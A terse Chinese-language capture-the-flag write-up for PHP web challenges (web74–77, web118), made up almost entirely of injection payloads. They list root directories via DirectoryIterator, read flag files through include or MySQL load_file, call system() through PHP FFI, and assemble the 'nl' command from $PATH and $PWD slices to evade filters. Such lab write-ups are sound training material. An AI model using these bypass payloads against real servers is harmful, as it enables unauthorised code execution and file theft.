1.web74
还是先扫目录
payload:
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->__toString()." ");}exit(0); #扫描根目录有什么文件
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->getFilename()." ");} exit(0);
c=include('/flagx.txt');exit(0);
c=require('/flagx.txt');exit(0);
c=include_once('/flagx.txt');exit(0);
c=require_once('/flagx.txt');exit(0);
2.web75
还是先扫目录
使用include发现被过滤了, DirectoryIterator,注意不是l是I(i的大写),include不能用,需要用mysql的load_file读取flag
payload:
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->__toString()." ");}exit(0); #扫描根目录有什么文件
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->getFilename()." ");} exit(0);
c=try {$dbh = new PDO('mysql:host=localhost;dbname=ctftraining', 'root',
'root');foreach($dbh->query('select load_file("/flag36d.txt")') as $row)
{echo($row[0])."|"; }$dbh = null;}catch (PDOException $e) {echo $e-
>getMessage();exit(0);}exit(0);
3.web76
还是先扫目录
payload:
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->__toString()." ");}exit(0); #扫描根目录有什么文件
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->getFilename()." ");} exit(0);
c=try {$dbh = new PDO('mysql:host=localhost;dbname=ctftraining', 'root',
'root');foreach($dbh->query('select load_file("/flag36d.txt")') as $row)
{echo($row[0])."|"; }$dbh = null;}catch (PDOException $e) {echo $e-
>getMessage();exit(0);}exit(0);
4.web77

需要用到readflag
payload:
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->__toString()." ");}exit(0); #扫描根目录有什么文件
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->getFilename()." ");} exit(0);
c=$ffi=FFI::cdef("int system(char *command);", "libc.so.6");$a='/readflag > 1.txt';$ffi->system($a);exit(0);
c=include('1.txt');exit(0);
php 7.4版本以上才有
$ffi = FFI::cdef("int system(const char *command);");//创建一个system对象
$a='/readflag > 1.txt';//没有回显的
$ffi->system($a);//通过$ffi去调用system函数
5.web118

是使用system函数执行
echo ${PWD}
/root
echo ${PWD:0:1} 表示从0下标开始的第一个字符 /
/
echo ${PWD:~0:1} #从结尾开始往前的第一个字符 t
t
#echo ${PWD:~0}
t
echo ${PWD:~A} #所以字母A和0具有同样作用

echo ${PATH} /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
//利用系统变量构造nl命令 当前路径/var/www/htmlP A T H : A {PATH:~A} PATH: A{PWD:~A}是nl
payload:
# R A N D O M 是随机数, {RANDOM}是随机数, RANDOM是随机数,{#RANDOM}一般是5,也可能是4,{#SHLVL}=1,${#HOME}=5
${PATH:~A}${PWD:~A}$IFS????.???
${PATH:~A}${PWD:~A} ????.???
${PATH:~A}${PATH:${#TERM}:${SHLVL:~A}} ????.??? #失败
${PATH:${#HOME}:${#SHLVL}}${PATH:${#RANDOM}:${#SHLVL}} ?${PATH:${#RANDOM}:${#SHLVL}}??.???
web118